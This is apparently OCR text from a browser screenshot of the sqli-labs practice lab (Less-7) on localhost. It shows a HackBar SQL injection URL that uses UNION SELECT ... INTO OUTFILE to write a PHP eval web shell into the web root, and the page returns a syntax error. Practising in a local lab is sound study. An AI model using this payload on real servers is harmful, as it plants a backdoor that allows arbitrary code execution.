 127.0.0.1:81/Less-7/?id=1')) union select "<?php eval($_POST['123']); ?>" ,1,6666%20 into outfile "D://phpstudy_pro/WWW/sqli-
火狐官方站点 新手上路 常用网址 京东商城 Gmail YouTube 地图 Google 百度一下，你就知道 Annie主题使用说明 | ... 漏洞盒子 - 中国领先... 补天 - 企业和白帽子...
Welcome Dhakkan
You have an error in your SQL syntax
SQLI DUMB SERIES-7
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1:81/Less-7/?id=1')) union select "<?php eval($_POST['123']); ?>" ,1,6666  into outfile "D://phpstudy_pro/WWW/sqli-labs-master/11.php"-- -
Split URL
Execute
再点击
Post data Referer User Agent Cookies Clear All